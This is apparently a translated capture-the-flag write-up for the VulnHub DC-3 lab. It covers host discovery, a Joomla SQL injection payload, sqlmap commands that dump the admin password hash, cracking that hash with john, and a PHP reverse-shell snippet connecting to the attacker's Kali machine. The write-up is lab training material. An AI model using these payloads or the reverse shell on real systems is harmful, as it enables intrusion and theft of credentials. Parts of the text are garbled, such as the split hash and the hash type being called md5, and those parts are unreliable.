Environmental installation
The old version of DC-3 was installed several times before, and nmap couldn't scan the machine. Later, I thought about it for a long time and couldn't find the problem. Then I went to the official website and downloaded it again
Official website address: https://www.vulnhub.com/entry/dc-32,312/
Both KALI and DC-3 use NAT mode

DC-3 needs more modifications
Change the in IDE to IDE 0:0

Open KALI and DC-3 after completion
Find FLAG
information gathering
1. First confirm the network segment between kali and DC-3
ip add

Confirm that the network segment between kali and DC-3 is 192.168.79.0/24
2. You can use nmap or ARP scan to find DC-3 ip
Method 1:
arp-scan -l
Method 2:
nmap -sP 192.168.79.0/24


Finally, it can be confirmed
kali : 192.168.79.128
DC-3 : 192.168.79.131
- Scan DC-3 for open services
nmap -v -A 192.168.79.131


Through scanning, it can be found that DC-3 has opened port 80 and uses Joomla! cms
4. Visit website 192.168.79.131
5. Scan sensitive directories
I use 7kbscan webpathbrute 1.6.2 the same is true with the imperial sword


Find the background login website.
Because it's a common cms, let's scan Joomla directly! Common vulnerabilities of cms
Vulnerability scanning
1. Install onlinetool (online cms identification | information disclosure | industrial control | system | Internet of things security | cms vulnerability scanning | nmap port scanning | subdomain name acquisition | online tool installation)
Address https://github.com/iceyhexman/onlinetools
We can deploy kali 192.168.79.128 installation tutorial here
git clone https://github.com/iceyhexman/onlinetools.git cd onlinetools pip3 install -r requirements.txt nohup python3 main.py &
2. Access after installation http://192.168.79.128:8000/
3. Use cms vulnerability scanning inside

4. Test the effectiveness of payload
payload: http://192.168.79.131//index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x7e,Md5(1234)),0)

Verify that payload is valid
5. Since it is a SQL injection vulnerability, log in to the background with the background login website exploded by sqlmap and the previous directory
I use the version of sqlmap windows here
python sqlmap.py -u "http://192.168.79.131//index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" --dbs //*Indicates the injection position //Query all databases


Get the following five databases, since they are joomla! Then let's query joomladb database naturally
python sqlmap.py -u "http://192.168.79.131//index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" -D "joomladb" --tables //Check the table below joomladb database

There are 890 in total. There is one#_ users seems to have relevant background information
Next query#_ Column names in the users table
python sqlmap.py -u "http://192.168.79.131//index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" -D "joomladb" -T "#__users" --columns //Inquiry#_ Column names in the users table

All the way y or return

Confirm that the column name account password is generally "username,password"
Obtain the account and password in the table
python sqlmap.py -u "http://192.168.79.131//index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" -D "joomladb" -T "#__users" -C "username,password" --dump //Read the contents of the specified field


Get account password
±---------±-------------------------------------------------------------+
| username | password |
±---------±-------------------------------------------------------------+
| admin | $2y
10
10
10DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
±---------±-------------------------------------------------------------+
6. The password is md5 encryption and can be decrypted by john in kali
create a file touch admin.txt #create a file vi admin.txt #edit john admin.txt #Crack ps: Because I have cracked and used it before, this is displayed Using default input encoding: UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 X3]) No password hashes left to crack (see FAQ) This is and cracked meaning john --show admin.txt #View admin Txt previously cracked results

The password obtained is: snoopy
- Login background

Rebound shell
Through various background queries, it is found that the templates in extensions - > templates can execute PHP scripts

You can find it anywhere. The path is written in it

When the system is not disabled proc_popen We can use it when we need it proc_popen Easily rebound such a shell of
$sock = fsockopen("192.168.79.128", "5555");
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
